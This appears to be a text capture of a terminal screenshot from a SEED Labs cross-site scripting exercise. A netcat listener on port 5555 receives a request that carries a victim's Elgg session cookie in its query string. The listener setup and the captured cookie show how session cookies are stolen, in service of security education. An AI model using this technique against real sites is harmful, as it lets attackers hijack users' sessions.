 Terminal
En
5:49 PM
[11/03/19]seed@VM:~$ nc -l 127.0.0.1 5555 -v
Listening on [127.0.0.1] (family 0, port 5555)
^C
^C
[11/03/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
^C
[11/06/19]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted
(family 2, sport 55138)
GET /?c=Elgg%3Dddf4j09uf920242nl4dthsinj1 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60
.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
Connection: keep-alive
[11/06/19]seed@VM:~$